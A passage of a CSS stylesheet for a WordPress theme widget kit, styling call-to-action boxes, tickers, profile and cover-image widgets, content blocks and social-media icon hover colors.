  margin-bottom: 45px;
}
.bottomborder-line:after {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  border-bottom: solid 1px rgba(0, 0, 0, 0.33);
  margin-top: 45px;
}
.topborder-shadow:before {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  height: 2px;
  border: solid 1px rgba(0, 0, 0, 0.33);
  border-left: none;
  border-right: none;
  margin-bottom: 45px;
}
.bottomborder-shadow:after {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  height: 2px;
  border: solid 1px rgba(0, 0, 0, 0.33);
  border-left: none;
  border-right: none;
  margin-top: 45px;
}
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-shadow:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-shadow:after {
  margin-left: -1999px;
  margin-right: -1999px;
}
/************* CTA Widget *************/
/* .cta-widget.Align */
.cta-left {
  text-align: left;
}
.cta-right {
  text-align: right;
}
.cta-center {
  text-align: center;
}
/* .cta-widget.Background */
.cta-background {
  padding: 25px 35px;
}
.cta-background .cta-textlink {
  color: inherit;
}
.cta-widget.cta-light-on-dark {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  position: relative;
}
.cta-widget.cta-light-on-dark:before {
  content: '';
  position: absolute;
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
  border: solid 8px;
  border-color: inherit;
  z-index: -1;
}
.cta-widget.cta-light-on-dark .cta-content h1,
.cta-widget.cta-light-on-dark .cta-content h2,
.cta-widget.cta-light-on-dark .cta-content h3,
.cta-widget.cta-light-on-dark .cta-content h4,
.cta-widget.cta-light-on-dark .cta-content h5,
.cta-widget.cta-light-on-dark .cta-content h6,
.cta-widget.cta-light-on-dark .cta-content a,
.cta-widget.cta-light-on-dark .cta-content .cta-subtitle {
  color: inherit;
}
.cta-widget.cta-light-on-dark .cta-textlink a,
.cta-widget.cta-light-on-dark .cta-textlink a:hover {
  color: inherit;
}
.cta-widget.cta-dark-on-light {
  color: #444444;
  background: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0.7);
  position: relative;
}
.cta-widget.cta-dark-on-light:before {
  content: '';
  position: absolute;
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
  border: solid 8px;
  border-color: inherit;
  z-index: -1;
}
.cta-widget.cta-dark-on-light .cta-content h1,
.cta-widget.cta-dark-on-light .cta-content h2,
.cta-widget.cta-dark-on-light .cta-content h3,
.cta-widget.cta-dark-on-light .cta-content h4,
.cta-widget.cta-dark-on-light .cta-content h5,
.cta-widget.cta-dark-on-light .cta-content h6,
.cta-widget.cta-dark-on-light .cta-content a,
.cta-widget.cta-dark-on-light .cta-content .cta-subtitle {
  color: inherit;
}
.cta-widget.cta-dark-on-light .cta-textlink a,
.cta-widget.cta-dark-on-light .cta-textlink a:hover {
  color: inherit;
}
/* .cta-widget.Style */
.cta-style1.cta-background.cta-center {
  max-width: 620px;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}
.cta-style1 .cta-buttonlink {
  margin: 1em 0 0;
}
.cta-style1 .cta-textlink.more-link {
  margin-bottom: 0;
}
.cta-style2 {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.cta-style2 .cta-content {
  padding-right: 30px;
}
.cta-style2 .cta-link {
  flex-shrink: 0;
  border: none;
  margin: 0;
}
/* .cta-widget.Title-Size */
.cta-title-small .cta-headline {
  font-size: inherit;
}
.cta-title-big .cta-headline {
  font-size: 1.9375em;
}
.cta-title-huge .cta-headline {
  font-size: 2.3125em;
}
/* Content */
.cta-headline {
  margin: 0;
}
.cta-subtitle {
  color: #000000;
}
.cta-description p {
  margin: 0.6875em 0;
}
.cta-description p:last-child {
  margin-bottom: 0;
}
.cta-textlink.more-link {
  text-align: inherit;
}
a.cta-button {
  font-size: 0.8125em;
  line-height: 1.384615em;
  margin: 0;
}
/************* Announce Widget *************/
.announce-widget {
  padding: 5px;
  position: relative;
  vertical-align: middle;
}
.announce-link {
  display: block;
  position: absolute;
  z-index: 9;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.announce-link:focus {
  outline: thin solid;
  outline-offset: -4px;
  color: inherit;
}
.announce-withbg .announce-link {
  -webkit-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
}
.announce-link:hover {
  background: rgba(0, 0, 0, 0.05);
}
.announce-link span {
  display: none;
}
.announce-withbg {
  padding: 8px 15px;
}
.announce-box.table {
  table-layout: auto;
  width: auto;
}
.announce-box-icon {
  width: 1em;
  font-size: 1.3333em;
  padding-right: 8px;
  text-align: center;
}
.announce-box-content {
  text-align: left;
}
.announce-box-content .announce-headline {
  color: inherit;
  margin: 0 0 2px 0;
}
.announce-nomsg.announce-withbg {
  padding: 5px;
}
.announce-nomsg .announce-box-icon {
  padding-right: 0;
}
/** Specific Views **/
.sidebar-header-sidebar .announce-widget {
  display: inline-block;
}
.topbar .announce-link {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/************* Icon Widget *************/
.widget.widget_hootkit-icon {
  margin: 1em;
  display: inline-block;
}
.iconwidget-userstyle a:hover {
  color: inherit;
}
.iconwidget-withbg {
  padding: 5px;
}
.iconwidget-link {
  display: inline-block;
  color: inherit;
}
.iconwidget-link i {
  padding: 5px;
}
/************* Ticker Widget *************/
.widget_hootkit-ticker {
  max-width: 100%;
}
.ticker-widget {
  position: relative;
  overflow: hidden;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
}
.ticker-title,
.ticker-msg-box {
  font-size: inherit;
  line-height: 1.66666667em;
  padding: 0.5em 0;
}
.ticker-title {
  position: relative;
  padding: 0.5em 1em;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.ticker-title .ticker-icon {
  margin-right: 0.4em;
}
.ticker-title:not(.accent-typo):not(.invert-accent-typo) {
  background: rgba(0, 0, 0, 0.14);
}
.ticker-withbg .ticker-msg-box {
  padding-right: 5px;
  padding-left: 5px;
}
.ticker-withbg .ticker-icon {
  margin-left: 5px;
}
.ticker-widget > .ticker-icon {
  align-self: center;
  font-size: 1.3333em;
}
.ticker-icon + .ticker-msg-box {
  padding-left: 5px;
}
.ticker-msg-box {
  max-width: 100%;
  height: auto;
}
.ticker-msgs {
  overflow: hidden;
}
.ticker-msg {
  text-align: left;
  display: inline-block;
  margin: 0 35px 0 0;
}
.ticker-msg:last-child {
  margin: 0;
}
.ticker-msg a,
.ticker-msg a:hover {
  color: inherit;
  text-decoration: underline;
}
.ticker-msg {
  font-size: 0.9375em;
  line-height: 1.4em;
}
.topbar .ticker-msg,
.menu-side-box .ticker-msg,
.sidebar-header-sidebar .ticker-msg,
.below-header .ticker-msg {
  font-size: inherit;
}
/* 'ticker' width bug: css width percentage does not work inside table/flex layout => so add a max width for table cells */
/*** Ticker Common Styles ***/
.ticker-msgs {
  white-space: nowrap;
}
.ticker-msg,
.ticker-msg-inner,
.ticker-content {
  white-space: nowrap;
}
.ticker-style2 .ticker-msg {
  vertical-align: middle;
}
.ticker-style2 .ticker-msg,
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
  white-space: normal;
}
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
  max-width: 210px;
}
/*** Responsive Ticker ***/
@media only screen and (min-width: 970px) {
  .below-header-part .ticker-msg-box,
  .topbar-part .ticker-msg-box {
    max-width: 1330px;
  }
  .below-header-stretch .ticker-msg-box {
    max-width: 100%;
  }
  .header-aside .ticker-msg-box,
  .below-header-parts .ticker-msg-box,
  .topbar-parts .ticker-msg-box {
    max-width: 600px;
  }
}
/************* Ticker Posts Widget *************/
.widget_hootkit-ticker-posts {
  max-width: 100%;
}
.widget_hootkit-ticker-posts .ticker-msg,
.ticker-combined .ticker-msg {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  margin-right: 15px;
}
.widget_hootkit-ticker-posts .ticker-msg a,
.ticker-combined .ticker-msg a,
.widget_hootkit-ticker-posts .ticker-msg a:hover,
.ticker-combined .ticker-msg a:hover {
  text-decoration: none;
}
.ticker-post-image,
.ticker-img {
  width: 45px;
  height: 30px;
  margin-right: 10px;
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
.ticker-post-image.noimge,
.ticker-img.noimge {
  margin-right: 0;
}
.ticker-post-image .entry-featured-img-wrap,
.ticker-img .entry-featured-img-wrap,
.ticker-post-image a,
.ticker-img a {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.ticker-post-image a:focus,
.ticker-img a:focus {
  outline-offset: -1px;
}
.ticker-post-image img,
.ticker-img img {
  display: none;
}
/************* Profile (about) Widget *************/
.profile-widget {
  text-align: center;
}
.profile-img-circle .profile-img-placeholder {
  width: 250px;
  height: 250px;
  -webkit-border-radius: 125px;
  -moz-border-radius: 125px;
  border-radius: 125px;
}
.profile-img-square .profile-img-placeholder {
  width: 460px;
  height: 270px;
}
.profile-img-placeholder {
  display: inline-block;
  max-width: 100%;
  background-size: cover;
}
.profile-content h1,
.profile-content h2,
.profile-content h3,
.profile-content h4,
.profile-content h5,
.profile-content h6 {
  margin: 10px 0 -5px;
}
.profile-content p {
  margin-bottom: 0.6875em;
}
.profile-textlink {
  text-align: inherit;
}
.profile-link {
  display: inline-block;
}
/************* Cover Image Widget *************/
.coverimage-wrap {
  position: relative;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
}
.coverimage-wrap .style-light {
  color: #ffffff;
}
.coverimage-wrap .style-light h1,
.coverimage-wrap .style-light h2,
.coverimage-wrap .style-light h3,
.coverimage-wrap .style-light h4,
.coverimage-wrap .style-light h5,
.coverimage-wrap .style-light h6,
.coverimage-wrap .style-light a {
  color: inherit;
}
.coverimage-wrap .style-dark {
  color: #333333;
}
.coverimage-wrap .style-dark h1,
.coverimage-wrap .style-dark h2,
.coverimage-wrap .style-dark h3,
.coverimage-wrap .style-dark h4,
.coverimage-wrap .style-dark h5,
.coverimage-wrap .style-dark h6 {
  color: #444444;
}
.coverimage-wrap .style-light-on-dark {
  padding: 1em;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.coverimage-wrap .style-light-on-dark h1,
.coverimage-wrap .style-light-on-dark h2,
.coverimage-wrap .style-light-on-dark h3,
.coverimage-wrap .style-light-on-dark h4,
.coverimage-wrap .style-light-on-dark h5,
.coverimage-wrap .style-light-on-dark h6,
.coverimage-wrap .style-light-on-dark a {
  color: inherit;
}
.coverimage-wrap .style-dark-on-light {
  padding: 1em;
  color: #333333;
  background: rgba(255, 255, 255, 0.7);
}
.coverimage-wrap .style-dark-on-light h1,
.coverimage-wrap .style-dark-on-light h2,
.coverimage-wrap .style-dark-on-light h3,
.coverimage-wrap .style-dark-on-light h4,
.coverimage-wrap .style-dark-on-light h5,
.coverimage-wrap .style-dark-on-light h6 {
  color: #444444;
}
.coverimage-wrap big {
  font-size: 3em;
  line-height: 1em;
}
.coverimage-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
.coverimage-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
}
.coverimage-content.align-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}
.coverimage-content.align-top-center {
  align-items: flex-start;
  justify-content: center;
}
.coverimage-content.align-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}
.coverimage-content.align-middle-left {
  align-items: center;
  justify-content: flex-start;
}
.coverimage-content.align-middle-center {
  align-items: center;
  justify-content: center;
}
.coverimage-content.align-middle-right {
  align-items: center;
  justify-content: flex-end;
}
.coverimage-content.align-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}
.coverimage-content.align-bottom-center {
  align-items: flex-end;
  justify-content: center;
}
.coverimage-content.align-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}
.coverimage-content-block {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.align-top-left .coverimage-content-block,
.align-middle-left .coverimage-content-block,
.align-bottom-left .coverimage-content-block {
  text-align: left;
}
.align-top-center .coverimage-content-block,
.align-middle-center .coverimage-content-block,
.align-bottom-center .coverimage-content-block {
  text-align: center;
}
.align-top-right .coverimage-content-block,
.align-middle-right .coverimage-content-block,
.align-bottom-right .coverimage-content-block {
  text-align: right;
}
.coverimage-title {
  margin: 0;
  font-size: 1.6em;
}
.coverimage-subtitle.hoot-subtitle {
  color: inherit;
  font-size: inherit;
  margin: 0 0 5px;
}
.coverimage-text {
  line-height: 1.42857143em;
}
.coverimage-text p {
  margin: 0;
}
.coverimage-text p + p {
  margin-top: 0.5em;
}
.coverimage-buttons {
  margin-top: 0.85714286em;
}
.style-dark .coverimage-buttons,
.style-light .coverimage-buttons {
  margin-bottom: 5px;
}
.coverimage-button {
  margin: 0 0.5em 0 0;
}
.coverimage-button:last-child {
  margin-right: 0;
}
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  .announce-box.table {
    display: table;
  }
  .announce-box .announce-box-icon,
  .announce-box .announce-box-content {
    display: table-cell;
  }
  .ticker-msg-box {
    width: auto !important;
  }
  #topbar .widget_hootkit-ticker,
  div.menu-side-box .widget_hootkit-ticker,
  div.below-header .widget_hootkit-ticker,
  #topbar .widget_hootkit-ticker-posts,
  div.menu-side-box .widget_hootkit-ticker-posts,
  div.below-header .widget_hootkit-ticker-posts {
    margin-left: 0;
    margin-right: 0;
    padding-left: 5px;
    padding-right: 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .ticker-style2 .ticker-msg,
  .ticker-style2 .ticker-msg-inner,
  .ticker-style2 .ticker-content {
    white-space: nowrap;
  }
  .ticker-style2 .ticker-msg-inner,
  .ticker-style2 .ticker-content {
    max-width: none;
  }
  .coverimage-wrap .style-dark,
  .coverimage-wrap .style-light {
    background: none;
    padding: 0;
  }
}
/**
 * Widget - Content Blocks
 * ========================================================
 */
/************* Content Blocks Widget *************/
.content-block-row {
  margin: 0 0 30px;
}
.content-block-row:after {
  content: "";
  display: table;
  clear: both;
}
.content-block-row:last-child {
  margin: 0;
}
.content-block-column .more-link {
  margin-top: 0;
  margin-bottom: 0;
}
.content-block {
  padding-bottom: 10px;
}
.content-block-icon {
  width: 60px;
  height: 60px;
  max-width: 100%;
  display: inline-block;
  text-align: center;
  font-size: 28px;
  line-height: 60px;
  -webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
  -moz-transition: color 0.3s ease-in, background-color 0.3s linear;
  -o-transition: color 0.3s ease-in, background-color 0.3s linear;
  transition: color 0.3s ease-in, background-color 0.3s linear;
}
.content-block-icon a,
.content-block-icon a:hover {
  display: block;
}
.content-block-icon i {
  color: #000000;
}
.content-block-icon.accent-typo i {
  color: inherit;
}
.content-block .content-block-icon {
  border-width: 1px 3px 3px 1px;
}
/*over qualify to override*/
.icon-style-none {
  line-height: 1em;
  width: auto;
  height: auto;
}
.icon-style-circle {
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  border: solid 1px #000000;
}
.icon-style-square {
  border: solid 1px #000000;
}
.content-block-icon.icon-custom-color i {
  color: inherit;
}
.content-block-image {
  margin-bottom: 5px;
}
.content-block-content {
  padding-top: 15px;
}
.content-block-content.no-visual {
  padding-top: 0;
}
.content-block-content p {
  margin: 0 0 10px;
}
.content-block-title {
  margin: 0 0 8px;
  font-size: 1.125em;
}
.content-block-title a {
  color: inherit;
  display: block;
}
.content-block-subtitle {
  margin: -2px 0 15px;
  padding: 2px 3px;
  background: rgba(0, 0, 0, 0.05);
  text-transform: uppercase;
}
.content-block-subtitle .entry-byline {
  margin: 0;
  font-size: 1em;
}
/*** Content Block Styles ***/
.content-block-style1,
.content-block-style2,
.content-block-style3,
.content-block-style5,
.content-block-style6 {
  text-align: center;
}
/* Style1 */
.content-block-style1 .more-link {
  text-align: center;
}
/* Style2 */
.content-block-style2.hasvisual .content-block {
  padding: 20px 15px 8px;
  border: solid 1px rgba(0, 0, 0, 0.14);
}
.content-block-style2.hasvisual .content-block .content-block-subtitle {
  margin-left: -15px;
  margin-right: -15px;
}
.content-block-style2 .content-block-image {
  margin: -20px -15px 0 -15px;
}
.content-block-style2 .more-link {
  text-align: center;
  margin-top: -1px;
}
/* Style3 */
.content-block-style3 .content-block {
  padding: 35px 0px 10px;
  position: relative;
  border: solid 1px rgba(0, 0, 0, 0.33);
  border-left: none;
  border-right: none;
}
.content-block-style3.visual-image .content-block {
  border-top: none;
}
.content-block-style3.hasvisual .content-block {
  margin-top: 35px;
}
.content-block-style3 .content-block-image {
  margin-top: -70px;
}
.content-block-style3 .content-block-icon {
  border: none;
  background: #fff;
  width: 70px;
  height: 70px;
  font-size: 26px;
  line-height: 70px;
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -35px;
}
.content-block-style3 .icon-style-square {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  border: solid 1px rgba(0, 0, 0, 0.1);
}
.content-block-style3 .icon-style-circle {
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
}
.content-block-style3 .more-link {
  text-align: center;
  margin-top: -1px;
}
/* Style4 */
.content-block-style4 .content-block {
  text-align: left;
}
.content-block-style4 .content-block-icon {
  font-size: 20px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  float: left;
}
.content-block-style4 .content-block-visual {
  margin-top: 4px;
}
.content-block-style4 .content-block-icon.icon-style-none {
  font-size: 40px;
}
.content-block-style4 .content-block-icon .far,
.content-block-style4 .content-block-icon .fas,
.content-block-style4 .content-block-icon .fab {
  left: 0;
}
.content-block-style4 .content-block-image {
  width: 35%;
  float: left;
}
.content-block-style4 .content-block-content {
  padding-top: 0;
}
.content-block-style4.visual-icon .more-link,
.content-block-style4 .content-block-content-hasicon {
  margin-left: 65px;
}
.content-block-style4.visual-image .more-link,
.content-block-style4 .content-block-content-hasimage {
  margin-left: 40%;
}
.content-block-style4.content-block-column .content-block-content .more-link {
  margin-left: 0;
}
.content-block-style4 .content-block-content.no-visual {
  margin-left: 0;
}
.content-block-style4 h4.content-block-title {
  margin: 0 0 5px;
}
.content-block-style4 .content-block-subtitle {
  margin: 0 0 10px;
}
/* Style5,Style6 */
.content-block-style5 .content-block-image,
.content-block-style6 .content-block-image {
  margin-bottom: 0;
  position: relative;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
  padding: 10px 10px;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.content-block-style5 .content-block-content h1,
.content-block-style6 .content-block-content h1,
.content-block-style5 .content-block-content h2,
.content-block-style6 .content-block-content h2,
.content-block-style5 .content-block-content h3,
.content-block-style6 .content-block-content h3,
.content-block-style5 .content-block-content h4,
.content-block-style6 .content-block-content h4,
.content-block-style5 .content-block-content h5,
.content-block-style6 .content-block-content h5,
.content-block-style5 .content-block-content h6,
.content-block-style6 .content-block-content h6,
.content-block-style5 .content-block-content a,
.content-block-style6 .content-block-content a {
  color: inherit;
}
.content-block-style5 .content-block-subtitle,
.content-block-style6 .content-block-subtitle {
  margin-bottom: 5px;
  background: rgba(0, 0, 0, 0.15);
}
.content-block-style5 .more-link,
.content-block-style6 .more-link,
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover,
.content-block-style5 .more-link:hover a,
.content-block-style6 .more-link:hover a {
  color: inherit;
}
.content-block-style5 .more-link,
.content-block-style6 .more-link {
  text-align: center;
  border: none;
  font-size: 0.8125em;
  line-height: 1.384615em;
  letter-spacing: 3px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
  width: 100%;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
  display: block;
  width: 100%;
  padding: 3px 0 10px;
}
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.content-block-style5 .more-link:after,
.content-block-style6 .more-link:after {
  content: "\00a0";
  display: inline-block;
  vertical-align: top;
  font: 0/0 a;
  border-bottom: solid 2px;
  width: 90px;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
@media only screen and (min-width: 970px) {
  .content-block-style5 .content-block,
  .content-block-style6 .content-block {
    position: relative;
    padding-bottom: 0;
  }
  .content-block-style5 .content-block-image:before,
  .content-block-style6 .content-block-image:before {
    content: '';
    position: absolute;
    top: 4px;
    bottom: 4px;
    right: 4px;
    left: 4px;
    border: solid 1px rgba(255, 255, 255, 0.6);
    z-index: 1;
  }
  .content-block-style5 .content-block-image img,
  .content-block-style6 .content-block-image img {
    width: 100%;
  }
  .content-block-style5 .content-block-content,
  .content-block-style6 .content-block-content {
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    overflow: hidden;
    z-index: 5;
  }
  .content-block-style5 .content-block-title,
  .content-block-style6 .content-block-title {
    font-family: inherit;
    font-size: inherit;
  }
  .content-block-style5 .content-block-title,
  .content-block-style6 .content-block-title {
    margin: 0;
  }
  .content-block-style5 .content-block-subtitle,
  .content-block-style6 .content-block-subtitle {
    margin: 5px 0 0;
  }
  .content-block-style5 .content-block-text,
  .content-block-style6 .content-block-text {
    margin: 8px 0 0;
    font-size: 0.875em;
    line-height: 1.428571em;
  }
  .content-block-style5 .content-block-content,
  .content-block-style6 .content-block-content {
    display: flex;
    flex-wrap: wrap;
    align-content: center;
  }
  .content-block-style5 .content-block-content > *,
  .content-block-style6 .content-block-content > * {
    width: 100%;
  }
  .content-block-style5 .content-block-content {
    top: auto;
    -webkit-transition: top 0.3s ease-out;
    -moz-transition: top 0.3s ease-out;
    -o-transition: top 0.3s ease-out;
    transition: top 0.3s ease-out;
  }
  .content-block-style5 .content-block-subtitle,
  .content-block-style5 .content-block-text,
  .content-block-style5 .more-link {
    display: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.5s ease-in;
    -moz-transition: opacity 0.5s ease-in;
    -o-transition: opacity 0.5s ease-in;
    transition: opacity 0.5s ease-in;
  }
  .content-block-style5:hover .content-block-content {
    top: 5px !important;
  }
  .content-block-style5:hover .content-block-subtitle,
  .content-block-style5:hover .content-block-text,
  .content-block-style5:hover .more-link {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
/************* Content Products Posts Widget *************/
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  div.content-block-row {
    margin: 0;
  }
  .content-block-column {
    margin-top: 20px;
    padding-top: 20px;
  }
  .content-block-style2 .content-block-image {
    margin: 0;
  }
  .content-block-style3 {
    margin-top: 23px;
  }
  .content-block-style5 .content-block,
  .content-block-style6 .content-block {
    max-width: 460px;
    margin: 0 auto;
  }
  .content-block-row:first-child .content-block-column:first-child {
    /* margin-top: 0; */
    padding-top: 0;
  }
}
/**
 * Widget - Social Icons
 * ========================================================
 */
/************* Social Icons Widget *************/
.social-icons-widget {
  text-align: center;
}
.social-icons-icon {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin: 4px;
  position: relative;
}
.social-icons-icon i {
  position: relative;
  line-height: inherit;
  vertical-align: top;
}
.content .social-icons-icon {
  margin-bottom: 10px;
}
.social-icons-small .social-icons-icon {
  width: 30px;
  height: 30px;
  font-size: 15px;
  line-height: 30px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.social-icons-medium .social-icons-icon {
  width: 40px;
  height: 40px;
  font-size: 20px;
  line-height: 40px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.social-icons-large .social-icons-icon {
  width: 50px;
  height: 50px;
  font-size: 25px;
  line-height: 50px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}
.social-icons-huge .social-icons-icon {
  width: 65px;
  height: 65px;
  font-size: 30px;
  line-height: 65px;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  border-radius: 33px;
}
#topbar .social-icons-icon,
#page-wrapper .social-icons-icon {
  color: #ffffff;
}
#topbar .social-icons-widget .social-icons-icon:hover,
#page-wrapper .social-icons-widget .social-icons-icon:hover {
  color: #ffffff;
}
.social-icons-icon {
  background: #000000;
}
.social-icons-widget .fa-amazon-block:hover {
  background: #161413;
}
.social-icons-widget .fa-android-block:hover {
  background: #99cc00;
}
.social-icons-widget .fa-apple-block:hover {
  background: #000000;
}
.social-icons-widget .fa-bandcamp-block:hover {
  background: #659daa;
}
.social-icons-widget .fa-behance-block:hover {
  background: #4176fa;
}
.social-icons-widget .fa-bitbucket-block:hover {
  background: #183f73;
}
.social-icons-widget .fa-btc-block:hover {
  background: #f7931a;
}
.social-icons-widget .fa-buysellads-block:hover {
  background: #c30100;
}
.social-icons-widget .fa-codepen-block:hover {
  background: #000000;
}
.social-icons-widget .fa-codiepie-block:hover {
  background: #000000;
}
.social-icons-widget .fa-contao-block:hover {
  background: #f47c00;
}
.social-icons-widget .fa-dashcube-block:hover {
  background: #7f7f7f;
}
.social-icons-widget .fa-delicious-block:hover {
  background: #0002f5;
}
.social-icons-widget .fa-deviantart-block:hover {
  background: #5e7163;
}
.social-icons-widget .fa-digg-block:hover {
  background: #1b5791;
}
.social-icons-widget .fa-discord-block:hover {
  background: #5865f2;
}
.social-icons-widget .fa-dribbble-block:hover {
  background: #c6356b;
}
.social-icons-widget .fa-dropbox-block:hover {
  background: #0089d1;
}
.social-icons-widget .fa-eercast-block:hover {
  background: #f1592a;
}
.social-icons-widget .fa-envelope-block:hover {
  background: #e44321;
}
.social-icons-widget .fa-etsy-block:hover {
  background: #f26223;
}
.social-icons-widget .fa-facebook-block:hover {
  background: #1877f2;
}
.social-icons-widget .fa-flickr-block:hover {
  background: #0062dd;
}
.social-icons-widget .fa-forumbee-block:hover {
  background: #86ac2f;
}
.social-icons-widget .fa-foursquare-block:hover {
  background: #3ab6e8;
}
.social-icons-widget .fa-free-code-camp-block:hover {
  background: #4a2b0f;
}
.social-icons-widget .fa-get-pocket-block:hover {
  background: #ed4054;
}
.social-icons-widget .fa-github-block:hover {
  background: #000000;
}
.social-icons-widget .fa-google-block:hover {
  background: #ea4335;
}
.social-icons-widget .fa-google-plus-block:hover {
  background: #e44321;
}
.social-icons-widget .fa-google-wallet-block:hover {
  background: #1476c6;
}
.social-icons-widget .fa-houzz-block:hover {
  background: #4dbc15;
}
.social-icons-widget .fa-imdb-block:hover {
  background: #e6b91e;
}
.social-icons-widget .fa-instagram-block:hover {
  background: #3f729b;
}
.social-icons-widget .fa-jsfiddle-block:hover {
  background: #2b97f3;
}
.social-icons-widget .fa-lastfm-block:hover {
  background: #d2013b;
}
.social-icons-widget .fa-leanpub-block:hover {
  background: #231f20;
}
.social-icons-widget .fa-linkedin-block:hover {
  background: #00659b;
}
.social-icons-widget .fa-meetup-block:hover {
  background: #f20017;
}
.social-icons-widget .fa-mixcloud-block:hover {
  background: #25292b;
}
.social-icons-widget .fa-patreon-block:hover {
  background: #ff424d;
}
.social-icons-widget .fa-paypal-block:hover {
  background: #15477c;
}
.social-icons-widget .fa-pinterest-block:hover {
  background: #cf1d25;
}
.social-icons-widget .fa-quora-block:hover {
  background: #c51a00;
}
.social-icons-widget .fa-reddit-block:hover {
  background: #ff4500;
}
.social-icons-widget .fa-rss-block:hover {
  background: #ff6501;
}
.social-icons-widget .fa-scribd-block:hover {
  background: #1a7bba;
}
.social-icons-widget .fa-slack-block:hover {
  background: #352931;
}
.social-icons-widget .fa-slideshare-block:hover {
  background: #0ca8aa;
}
.social-icons-widget .fa-snapchat-block:hover {
  background: #fffc00;
}
.social-icons-widget .fa-soundcloud-block:hover {
  background: #ff6600;
}
.social-icons-widget .fa-spotify-block:hover {
  background: #79b800;
}
.social-icons-widget .fa-stack-exchange-block:hover {
  background: #205297;
}
.social-icons-widget .fa-stack-overflow-block:hover {
  background: #f47c23;
}
